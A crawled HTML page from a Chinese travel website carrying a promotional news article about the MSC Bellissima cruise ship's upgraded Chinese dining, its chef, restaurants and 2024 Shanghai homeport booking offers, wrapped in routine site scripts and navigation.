

--- FILE ---
content_type: text/html
request_url: http://www.travelleisure.org.cn/cruise/detailss.php?id=13511
body_size: 13201
content:

<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8" />
<title>旅游休闲网-“亚洲旗舰”MSC荣耀号中国母港航次餐饮体验匠心升级！中国籍总厨团队全力打造舌尖上的邮轮盛宴 </title>
<meta name="keywords" content="旅游休闲网高端酒店预订，个性化旅行定制服务，国内高端定制游，国内最佳目的地推荐，国外最佳旅游城市推荐，倡导休闲生活方式，旅游全媒体平台" />
<meta name="description" content="“亚洲旗舰”MSC荣耀号中国母港航次餐饮体验匠心升级！中国籍总厨团队全力打造舌尖上的邮轮盛宴,深耕邮轮行业多年的中国籍行政总厨团队严选品质食材，为中国宾客匠心定制“原汁原味”中式菜肴" />
<link href="../css/base.css" rel="stylesheet" type="text/css">
<link href="../css/style.css" rel="stylesheet" type="text/css">
<script src="../js/jquery.min.js"></script>
<link href="../css/flickerplate.css"  type="text/css" rel="stylesheet">
<script src="../js/min/flickerplate.min.js" type="text/javascript"></script>

<style>
.flickerplate ul.flicks>li .flick-title {
	
	color:white;
}
#focus1 { width: 100%; height: 250px;float: left; }

</style>
</head>
<body>
<style type="text/css">

#subNav{ position:absolute; top:60px;left:-60px; height:0;overflow:hidden;width:100px;z-index:5;}
#subNav li a{ background: #818181 ;text-align: center;width:190px;line-height: 50px;}
#subNav li {float:left; margin-left:-20px;  border: solid 2px white;
            border-top-width: 0px;border-left-width: 0px;border-right-width: 0px;}
</style>
<div id="header">
	<div class="main" style="width:1400px;">
        <div id="logo" style="margin-left:50px;width:50px;"><img src="../images/logo2.png"></div>
        <div id="logInfo">
                  </a></div>
        
		
		
        <div id="nav" style="float:left;margin-left:130px;">
            <ul>
                <li ><a href="../index/">首页<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-16px;">Homepage</p></a></li>
				<li style="margin-left:35px;"><a href="../tours/indexs.php">出境游<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-5px">Outbound </p></a></li>
                <li style="margin-left:25px;"><a href="../tours/">国内游<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:0px">Inbound </p></a></li>
				
                <li style="margin-left:10px;"><a href="../interview/index1.php">人物访谈<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:5px">Interviews</p></a></li>
                <li style="margin-left:10px;"><a href="../award/">旅游大奖<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:9px">Awards</p></a></li>
		        <li style="margin-left:10px;"><a href="../hotel/new.php">酒店<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-1px">Hotels</p></a></li>
                <li style="margin-left:10px;"><a href="../airlines/new.php">航空<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-3px;">Airlines</p></a></li>
                <li style="margin-left:10px;"><a href="../cruise/new.php">游轮<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-3px;">Cruises</p></a></li>
			    <li style="margin-left:10px;display:block;"><a href="../video/list.php?cid=36">视频<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:2px;">Video</p></a></li>
				<li style="margin-left:10px;display:block;"><a href="../food/new.php">美食<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:2px;">Food</p></a></li>
				<li style="margin-left:25px;"><a href="../luggage/">行装<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-13px;">Equipments</p></a></li>
				<li style="margin-left:25px;"><a href="../fashion/new.php">时尚/购物<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-16px;">Fashions/Shopping</p></a></li>
				<li style="margin-left:25px;"><a href="../car/">汽车<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-13px;">Automobile</p></a></li>
				
				<li style="margin-left:10px;margin-right:10px;" ><a href="../embassy/">使领馆<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-3px;">Embassies</p></a></li>
				<li style="margin-left:10px;margin-right:10px;" ><a href="../ota/">在线旅游<p style="margin-top:-40px;font-size:10px;height:35px;margin-left:16px;">OTA</p></a></li>
				<!--<li><a href="../magazine/">电子刊</a></li>-->
			    <li style="margin-right:20px;margin-left:5px;" ><a class="test" onclick="">活动</br><p style="margin-top:-40px;font-size:5px;height:35px;">Events</p></a>
				<ul class="subNav" id="subNav">
			<li style="margin-top:0px;"><a href="../index/signup.php">2019旅游休闲行业大奖报名</a></li>
			<li><a href="../xiaodashi/">国际文化交流小大使</a></li>
        	 <li><a href="../photography/">封面票选 </a></li>
			 <li><a href="../store/">探店</a></li>
              <li><a href="../reporter/">小记者营地</a></li>
            
             </ul>
			      
			   </li>
                <!--<li><a href="../magazine/">电子刊</a></li>-->
				</ul>
        
              
                
            
        </div>
		
        
        <div class="clr"></div>
    </div>
	</div> 


<div  id="gaga">
        
		<dl>
        <dt><a href="../photography/">封面票选</a></dt>
        
        <dt><a href="../store/">探店</a></dt>
        </dl>
</div>
<script type="text/javascript">

function testDisplay()
{
    var divD = document.getElementById("gaga");
    if(divD.style.display=="none")
    {
        divD.style.display = "block";
    }
    else
    {
        divD.style.display = "none";
    }
}
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
window.onload=function(){
   var aLi=document.getElementsByTagName('li');
	for(var i=0; i<aLi.length; i++){
		aLi[i].onmouseover=function(){
            //鼠标经过一级菜单，二级菜单动画下拉显示出来
	
    
    
    this.getElementsByTagName('ul')[0].style.overflow="visible";
    
    
    
    
		}
        //鼠标离开菜单，二级菜单动画收缩起来。		
		aLi[i].onmouseout=function(){
			
            this.getElementsByTagName('ul')[0].style.overflow="hidden";

            
            
            
            
            
            
            
		}
		
		
	}
}
</script>
<div class="main">
	<div id="location">首页 > <a href="index.php">游轮</a> > 游轮资讯</div>
    <div id="page">
	<!--<div style="width:830px; height:240px ;margin-top:-15px;margin-bottom:-240px;background-color:white;display:block;">
		 
		   <a href="" onclick="b('')"><p  ><img style="width:100%;height:240px;"src="../"></p><a>
		</div>-->
<link rel="stylesheet" href="../dist/css/swiper.min.css"> 
<div style="width:830px; height:240px ;margin-top:0px;margin-bottom:-240px;background-color:white;display:block;">
		 
		   <!--<a href="" onclick="b('')"><p  ><img style="width:100%;height:240px;"src="../"></p><a>-->
		    <div class="swiper-container" style="width:830px;height:240px;">
    <div class="swiper-wrapper">
	      <div class="swiper-slide"><a href="http://www.juntravel.cn" onclick="b('标题')"><img style="width:830px;height:240px;"src="../upload/202102110942528_cover.jpg"></a></div>
	  
	       <div class="swiper-slide"><a href="http://www.juntravel.cn/hotels.php?inland=%E5%9B%BD%E5%86%85%E9%85%92%E5%BA%97&c=%E5%B9%BF%E5%B7%9E%E5%B8%82&k=&d=392&h=&g=-1" onclick="b('标题')"><img style="width:830px;height:240px;"src="../upload/202007231707094_cover.jpg"></a></div>
	  
	  
     <input type="hidden" value="20000" id="shijian"/>
    </div>
    <!-- Add Arrows -->
    <div class="swiper-button-next"></div>
    <div class="swiper-button-prev"></div>
  </div>
		   
		</div>
		
<script src="../dist/js/swiper.min.js"></script>

  <!-- Initialize Swiper -->
  
  <script>
     var shi=document.getElementById("shijian").value;
    var swiper = new Swiper('.swiper-container', {
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
	  centeredSlides: true,
      autoplay: {
        delay: shi,
        disableOnInteraction: false,
      },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      
      
    });
  </script>			
	
<script type="text/javascript">
//var ss = function(){alert('111');}
function b (hehe){
        //此处写你要处理的事件
		//var num=$(this).index();
		//alert(hehe);
		var gege="name="+hehe;
		//alert(gege);
		$.ajax({
			   async:false,  
               type: "GET",
               url: "vote_json1.php",
               data: gege,
               success: function(data){
                        //$("#myDiv").html('<h2>'+data+'</h2>');
						//alert(data);
						//alert(data);
							//alert("回复成功");
					  // window.location.reload();	
						
                  }
                 });
}

 
	
</script>		        <div id="container" style="margin-top:240px;">
                    <div id="infotitle">“亚洲旗舰”MSC荣耀号中国母港航次餐饮体验匠心升级！中国籍总厨团队全力打造舌尖上的邮轮盛宴</div>
                    <div id="infoTag">
                        <span id="infodate">发布日期：2023年11月07日</span>
                        <span id="infodate">　来源：MSC地中海邮轮</span>
                        <!-- JiaThis Button BEGIN -->
                        <p style="height:2px;margin-top:-2px;"></p>
						
	
                        
                        <!-- JiaThis Button END -->
                        <div class="clr"></div>
                    </div>
                    <div id="infoIntro">深耕邮轮行业多年的中国籍行政总厨团队严选品质食材，为中国宾客匠心定制“原汁原味”中式菜肴</div>                    <div id="content"><p>
	2023年11月3日，全球最大家族邮轮企业MSC地中海邮轮首度披露旗下“亚洲旗舰”MSC荣耀号上的餐饮升级亮点。这艘至美之船配备五间免费餐厅和八间付费特色餐厅，奉上300余种琳琅满目的精美菜式，为宾客提供从中式美味到全球风情的餐饮选择。更有积累多年中餐烹饪经验和精湛实操技艺的行政总厨，匠心定制更符合中国消费者喜好的丰盛美食。
</p>
MSC荣耀号将于2024年3月16日率先开启国际邮轮公司从上海出发前往周边国家的国际邮轮航线。届时，中国宾客登船即享免费餐厅的高品质珍味佳肴，更有数家特色餐厅进一步满足多元化的用餐需求，为宾客打造无与伦比的舌尖上的邮轮盛宴。<br />
<p style="text-align:center;">
	<img src="/upload/image/20231107/20231107092425_91954.png" alt="" />
</p>
<p style="text-align:center;">
	<em>“亚洲旗舰” MSC荣耀号将于2024年3月16日领衔启航，船上餐饮匠心升级</em>
</p>
MSC地中海邮轮特邀曾在“中国奥运烹饪精英大赛”赢得金牌荣誉的资深行政总厨李祺及团队重磅加入MSC荣耀号，旨在为明年搭乘中国母港航线的宾客带来更好的餐饮体验。李祺14岁开始学习烹饪、18岁开启邮轮厨房生涯，如今已经深耕邮轮餐饮行业近20年。李祺力将烹饪美食当作一辈子的坚守，尤其熟悉中国宾客的饮食习惯，曾在MSC地中海邮轮旗下“明星邮轮”MSC辉煌号担任中餐总厨，擅长创新中式烹饪技巧和调味方式，成功打造了MSC辉煌号在华运营期间的高分餐饮体验。李祺将率领团队全权负责MSC荣耀号的中餐出品，根据中国宾客的口味偏好，定制最符合“中国胃”的品质菜肴。<br />
<p style="text-align:center;">
	<img src="/upload/image/20231107/20231107092433_76693.png" alt="" />
</p>
<p style="text-align:center;">
	<em>MSC荣耀号行政总厨李祺，最懂中国胃，也最懂中国味</em>
</p>
<p>
	为奉上“原汁原味”的中国味，MSC荣耀号上的中餐食材将全部采购于中国本地市场，以确保高品质与安全性。李祺注重发挥食材的原汁原味，坚持在烹饪过程中现制现熬，只为保证上等食材的新鲜口感；其团队还独具匠心融入了中国传统的“食补”文化，让每道菜在滋补的同时兼具美味与口感。
</p>
<p>
	<strong>于华丽雅致的主餐厅畅享旗舰美食</strong>
</p>
灯塔餐厅、樱桃餐厅和海王餐厅，三间免费主餐厅是宾客登船即享的美食大本营。无论是热衷于大快朵颐的肉食爱好者，亦或是提倡简约饮食习惯的素食主义者，所有宾客皆可在MSC荣耀号主餐厅找到心仪菜品，开启海上美食之旅。<br />
<p style="text-align:center;">
	<img src="/upload/image/20231107/20231107092441_55098.png" alt="" />
</p>
<p style="text-align:center;">
	<em>灯塔餐厅（MSC荣耀号主餐厅之一）</em>
</p>
<p>
	MSC荣耀号主餐厅纯正的欧式船长晚宴是每趟旅程不可错过的精彩盛典之一，总厨团队也为此精心准备了地中海私房龙虾伊府面、香烤羊排配烤土豆、吊烧脆皮乳鸽皇等诸多航海世家私房菜品，仪式感十足。
</p>
<p>
	<strong>· </strong>MSC荣耀号重磅推出登船即享的地中海私房龙虾伊府面，让宾客免费品鉴高品质邮轮硬菜。地中海私房龙虾伊府面吸附了半只带壳龙虾的鲜美汤汁，搭配番茄、香草等调味料，融合美味在宾客口中层层蔓延。
</p>
<p style="text-align:center;">
	<img src="/upload/image/20231107/20231107092449_16715.png" alt="" />
</p>
<p style="text-align:center;">
	<em>MSC荣耀号主餐厅打破宾客想象，成为首家免费供应高品质龙虾的海上餐厅</em>
</p>
<p>
	<strong>· </strong>香烤羊排配烤土豆是船长晚宴提供的重磅菜品之一。羊排鲜嫩多汁，是肉食主义者的心头挚爱，香糯土豆则充分吸收羊肉汁水精华，内里绵软。两种食材完美搭配，凑成一道肥瘦相间的菜品，肉香四散于晚宴中，散发着浓烈焦香风情。
</p>
<p style="text-align:center;">
	<img src="/upload/image/20231107/20231107092455_57540.png" alt="" />
</p>
<p style="text-align:center;">
	<em>香烤羊排配烤土豆令宾客唇齿留香</em>
</p>
<p>
	<strong>· </strong>由24小时复杂工序而制成的吊烧脆皮乳鸽皇选用肉质细嫩的上等乳鸽，秘制手法腌制，180℃高温淋热油考验至外皮金黄。这道美食香味浓郁，还具有强滋补的功效，令宾客唇齿留香。
</p>
<p>
	<strong>于市集自助餐厅品鉴亚洲地道风味</strong>
</p>
<p>
	相比主餐厅满满的仪式感，MSC荣耀号3,650平方米的市集自助餐厅提供更为舒适惬意的用餐环境，宾客能在望不尽的蓝色中感受大海宽广风景。为更贴合中国宾客口味偏好，市集自助餐厅中餐比例特别提升至80%，宾客更有机会品尝“鸿运当头”烤乳猪、“食全食美”烤全羊等一众意义非凡的中式美食。
</p>
<p>
	市集自助餐厅每天20小时无限供应，每日轮换不同亚洲国家的地道风味。色味俱佳、营养可口的煎饺、粉面等经典中式早餐开启海上美好的一天；令人垂涎三尺的烤串是午餐一大亮点，宾客可享五味十足的口感盛宴；晚餐供有川式钵钵鸡、粤式潮州卤水鹅等创意菜品，汇聚中国东西南北之最。深夜时刻，市集自助餐厅还贴心供应暖胃鲜粥，以现烤披萨和每日现做的意大利马苏里拉奶酪作为夜宵搭配，别具一番滋味。
</p>
<p style="text-align:center;">
	<img src="/upload/image/20231107/20231107092502_96911.png" alt="" />
</p>
<p style="text-align:center;">
	<img src="/upload/image/20231107/20231107092538_43518.png" alt="" />
</p>
<p style="text-align:center;">
	<em>市集自助餐厅每天20小时无限供应各地美食风味</em>
</p>
粉面在中国餐桌上拥有重要的地位，中国食客在旅行途中对其有着特别的钟爱。市集自助餐厅为贴心中国宾客呈现数十种风格各异的精选粉面美食 —— 无论是秉承“用最实在的食材，做最美味的面条”理念而打造的“东航那碗面”，还是口感韧劲十足的老坛酸菜牛肉面、汤浓味美的茄汁面、传统地道的武汉热干面、咸鲜微辣的重庆担担面等中式粉面，亦或是酸辣开胃的冬阴功汤面和纯正经典的意大利面……每一款都独具特色，带来不同的味觉享受。<br />
<p style="text-align:center;">
	<img src="/upload/image/20231107/20231107092546_59425.png" alt="" />
</p>
<p style="text-align:center;">
	<em>市集自助餐厅为中国宾客奉上数十种独具特色的粉面选择</em>
</p>
<p>
	MSC地中海邮轮一如既往致力于为中国亲子家庭提供惬意舒适的品质时光，MSC荣耀号上的市集自助餐厅更将开启儿童用餐角，为儿童宾客配置汉堡、薯条、炸鸡在内的儿童餐。正餐之余，宾客还可再享一份西式蛋糕，作为美食盛宴的完美收尾。
</p>
<p>
	<strong>于多元化的特色餐厅尝遍世界佳肴</strong>
</p>
除了免费餐厅，MSC荣耀号还配备由星厨精心设计主理菜单的特色餐厅，满载寰球美味。HOLA! Tacos墨西哥小馆带来一众拉丁美洲和墨西哥风味餐饮选择；海渡寿司吧&amp;铁板烧呈现简约现代的日式匠心料理；美式牛排屋满足大快朵颐的肉食海鲜狂欢；更有法国巧克力和甜品大师Jean-Philippe Maury倾情打造的JEAN-PHILIPPE巧克力工坊&amp;咖啡屋，为宾客提供各式精致的巧克力美味和甜点以及自己动手DIY的独特体验。美食之外，MSC荣耀号更有20间特色酒吧和酒廊，让宾客可以伴着现场乐队尽享各式香醇。<br />
<p style="text-align:center;">
	<img src="/upload/image/20231107/20231107092559_36423.png" alt="" />
</p>
<p style="text-align:center;">
	<em>美式牛排屋</em>
</p>
<p>
	“在官宣MSC荣耀号在明年春天领衔启航的好消息之后，我们感受到了中国宾客对于邮轮旅行、特别是对邮轮美食的殷切期待。我们不负所望，全新升级了MSC荣耀号上的餐饮服务，力争将旗舰级美食体验献给中国宾客。” MSC地中海邮轮中国区总裁黄瑞玲女士表示，“美食是度假的重头戏，也是中国宾客非常看重的度假体验。因此，我们诚挚邀请了深耕中餐领域多年的行政总厨及团队加入MSC荣耀号，携手将她打造成明年中国母港最令人期待、也是最‘好吃’的邮轮。MSC荣耀号将提供许多饕餮盛宴，不仅让身处异国游玩的宾客登船即享高品质餐食、时刻不忘‘家的味道’，更能满足高端客群对于美食的多元化需求。将会是一条真正的‘舌尖上的邮轮’。”
</p>
<p>
	<strong>于地中海游艇会尊享专属高端美食美酒</strong>
</p>
<p>
	行业首创的“船中船”地中海游艇会为贵宾进一步提升专享、奢华的贵族式美食体验，奉上五星级尊享服务。地中海游艇会设有的专属餐厅配备更多由珍稀食材烹制而成的臻品美味，仅供MSC荣耀号全船4%贵宾品鉴。
</p>
<p>
	地中海游艇会专属餐厅的海上星厨为贵宾烹饪佛跳墙、煎酿百花羊肚菌（虾蓉）、一品山珍猴头菇、芝士焗龙虾等顶奢佳肴，以此打造优雅绝伦的骄奢邮轮度假之旅。地中海游艇会专属餐厅为贵宾奉上高品质一日三餐，贵宾可在餐厅开放营业时间段灵活选择用餐时间。
</p>
地中海游艇会还标配了尊享酒水套餐等一系列专属贵宾礼遇。专业侍酒师为贵宾提供世界各地的名品佳酿，贵宾可尊享香醇美酒，在举杯中乐享愉悦。<br />
<p style="text-align:center;">
	<img src="/upload/image/20231107/20231107092606_87254.png" alt="" />
</p>
<p style="text-align:center;">
	<em>地中海游艇会专属餐厅为贵宾带来饕餮盛宴</em>
</p>
<p>
	“亚洲旗舰”MSC荣耀号集300年航海世家底蕴之大成，集美食、设计、奢享、居所、童趣、娱乐、科技、环保等八大旗舰级亮点为一身，是MSC地中海邮轮投入巨资打造的“传奇”级邮轮，代表着全舰队的最高品质和标准。MSC荣耀号于2019年下水，其最大载客量为5,686人，总登记吨位达17.2万吨，总长度 315米，高65米，共配备有2,217间高品质舱房。
</p>
<p>
	MSC荣耀号将于3月16日率先开启国际邮轮公司上海母港航线；同时，她计划于6月29日起开启深圳母港首航季，并于7月31日起回归上海，运营暑期航线。MSC荣耀号已做好充分准备，以升级焕新的美食盛宴为起点，打造更懂中国宾客喜好的海上之旅，让更多中国旅客领略“邮轮即是目的地”的精彩。
</p>
<p>
	恰逢“双11”火爆预订，MSC地中海邮轮特别为中国宾客推出了诚意十足的早鸟促销活动。MSC飞猪官方旗舰店及官方小程序均上线超值盲盒船票通兑券产品，上海母港出发，5天4晚航程一价通兑，随机双人内舱房含税价低至7,499元/间，随机双人阳台房含税价低至8,699元/间，通兑券覆盖2024年樱花季、清明小长假、暑期等热门出游时段，带孩子或带父母家庭出行，更可享同舱第3、4人半价优惠。
</p>
更多优惠政策请参考官方发布信息，如需预订或了解更多详情，欢迎致电官方客服热线：400 8200 966、访问MSC官方小程序、飞猪旗舰店或联系各大旅行社。请密切关注MSC地中海邮轮官方微信公众号，第一时间获取更多促销信息。<br />
<p>
	* 图片由官方提供
</p></div>
                    <div class="tags">                    
                                        
                    </div>
										<div style="width:100%;">
					<div style="width:100%;height:40px;display:block"  >
					<div style="width:30%;background-color:#d8cdcd;height:2px;float:left;margin-top:19px;"></div>
					<div style="font-family:SimHei;width:40%;float:left;line-height:40px;text-align:center;font-size:15px;">更多MSC地中海邮轮资讯</div>
					<div style="width:25%;background-color:#d8cdcd;height:2px;float:left;margin-top:19px;"></div>
					<a style="width:5%;height:20px;float:left;margin-top:12px;"href="listnew.php?copyForm=MSC地中海邮轮">更多</a>
					</div>
										
					<a href="detailss.php?id=15353">
					<li style="margin-left:1%;width:49%;height:140px;float:left;list-style:none;margin-top:10px;">
					<div style="width:100%;height:100%;">
					<img style="float:left;width:50%;height:80%;margin-top:10px;" src="../upload/202507141613421_cover.jpg"/>
					<div style="float:left;width:45%;height:100%;margin-left:5px;">
					     <p style="font-size:15px;height:50%;"> “亚洲旗舰”MSC荣耀号回归上海母港，多重升级的欧式松弛邮轮暑假预订火爆</p>
						 <p>2025年07月14日</p>
					</div>
					
					</div>
					
					</li>
					</a>
										
					<a href="detailss.php?id=15266">
					<li style="margin-left:1%;width:49%;height:140px;float:left;list-style:none;margin-top:10px;">
					<div style="width:100%;height:100%;">
					<img style="float:left;width:50%;height:80%;margin-top:10px;" src="../upload/202506121443052_cover.jpg"/>
					<div style="float:left;width:45%;height:100%;margin-left:5px;">
					     <p style="font-size:15px;height:50%;">MSC地中海邮轮发布中国首部邮轮旅客人文纪录片，“邮轮+”四部曲迎MSC荣耀号7月13日回归上海母港</p>
						 <p>2025年06月12日</p>
					</div>
					
					</div>
					
					</li>
					</a>
										
					<a href="detailss.php?id=15245">
					<li style="margin-left:1%;width:49%;height:140px;float:left;list-style:none;margin-top:10px;">
					<div style="width:100%;height:100%;">
					<img style="float:left;width:50%;height:80%;margin-top:10px;" src="../upload/202505290923399_cover.jpg"/>
					<div style="float:left;width:45%;height:100%;margin-left:5px;">
					     <p style="font-size:15px;height:50%;">“亚洲旗舰”MSC荣耀号7月13日回归上海母港，携“海上名医讲堂”助力康养松弛假期</p>
						 <p>2025年05月29日</p>
					</div>
					
					</div>
					
					</li>
					</a>
										
					<a href="detailss.php?id=15217">
					<li style="margin-left:1%;width:49%;height:140px;float:left;list-style:none;margin-top:10px;">
					<div style="width:100%;height:100%;">
					<img style="float:left;width:50%;height:80%;margin-top:10px;" src="../upload/202505211006545_cover.jpg"/>
					<div style="float:left;width:45%;height:100%;margin-left:5px;">
					     <p style="font-size:15px;height:50%;">MSC地中海邮轮再签两艘新邮轮订单，携手法国大西洋造船厂再造“世界”级邮轮</p>
						 <p>2025年05月21日</p>
					</div>
					
					</div>
					
					</li>
					</a>
										
					<a href="detailss.php?id=15177">
					<li style="margin-left:1%;width:49%;height:140px;float:left;list-style:none;margin-top:10px;">
					<div style="width:100%;height:100%;">
					<img style="float:left;width:50%;height:80%;margin-top:10px;" src="../upload/202504301526239_cover.jpg"/>
					<div style="float:left;width:45%;height:100%;margin-left:5px;">
					     <p style="font-size:15px;height:50%;">MSC地中海邮轮宣布“亚洲旗舰”MSC荣耀号2025上海母港航次暑期运营焕新升级，邀中国宾客海上松弛过夏天</p>
						 <p>2025年04月30日</p>
					</div>
					
					</div>
					
					</li>
					</a>
										
					<a href="detailss.php?id=15113">
					<li style="margin-left:1%;width:49%;height:140px;float:left;list-style:none;margin-top:10px;">
					<div style="width:100%;height:100%;">
					<img style="float:left;width:50%;height:80%;margin-top:10px;" src="../upload/202504021640316_cover.jpg"/>
					<div style="float:left;width:45%;height:100%;margin-left:5px;">
					     <p style="font-size:15px;height:50%;">MSC地中海邮轮发布2026年中国大陆母港部署计划及精选海外航线，“亚洲旗舰”MSC荣耀号26年航线五五折预订今日启动</p>
						 <p>2025年04月02日</p>
					</div>
					
					</div>
					
					</li>
					</a>
										</div>
					<div class="clr"></div>
					<div style="height:10px;width:100%;"></div>
					<h4 style="width:760px;text-align:center;">-End-</h4>
			<p style="background-color:#333;width:760px;height:2px;"></p>
			<p>本文由"旅游休闲全媒体平台"发布</p>

<div style="width:760px;background:url(../images/weiquan.png) no-repeat;background-size:100% 100%;height:300px;">
			
			
			</div>
			<div style="width:600px;height:35px;margin-top:-210px;margin-left:80px;">
			<a href="http://www.travelleisure.org.cn/"><span style="display:block;width:110px;height:35px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">旅游休闲网</span></a>
			<a href="https://weibo.com/travelleisure"><span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">旅游休闲微博</span></a>
			<span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">旅游休闲微信</span>
			<span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">旅游休闲杂志</span>
			<a href="http://www.travelleisure.org.cn/app/travelleisure.apk"><span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">旅游休闲APP</span></a>
			</div>
			<div style="width:600px;height:35px;background-color:white;margin-top:5px;margin-left:80px;">
			<a href="http://www.juntravel.cn/"><span style="display:block;width:110px;height:35px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏旅行网</span></a>
			<span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏旅行微信</span>
			<a href="http://www.juntravel.cn/app/juntravel.apk"><span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏旅行APP</span></a>
			<a href="http://www.junart.cc/"><span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏艺术网</span></a>
			<span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏艺术微信</span>
			</div>
			<div style="width:600px;height:35px;background-color:white;margin-top:5px;margin-left:80px;">
			<a href="http://www.jungolf.cn/"><span style="display:block;width:110px;height:35px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏高尔夫网</span></a>
			<span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏高尔夫微信</span>
			<a href="http://www.jungolf.cn/app/jungolf.apk"><span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏高尔夫APP</span></a>
			<span style="display:block;width:130px;height:35px;margin-left:0px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">旅游休闲GOLF杂志</span>
			<a href="http://www.travelleisure.org.cn/video/list.php?cid=36"><span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏视频</span></a>
			
			</div>
			<div class="clr"></div>                    <div id="newsnav">
                    	<a href="detail.php?id=13483"><span class="green">上一条:</span> 爱达邮轮正式宣布旗下地中海号将开启青岛出发的国际邮轮航线         </a><a href="detail.php?id=13516"><span class="green">下一条:</span> 招商维京游轮推出2024新航线，无需签证惬意环游日本韩国</a>                       
                    </div>
                 <div style="width:825px; height:280px ;margin-left:-28px;margin-bottom:0px;display:none;">
		 
		   <a href="httphttp://www.travelleisure.org.cn/"><p  ><img style="width:100%;height:280px;"src="../upload/201801161105489_cover.jpg"></p></a>
		</div>				 
				 <form  id="comment_form">
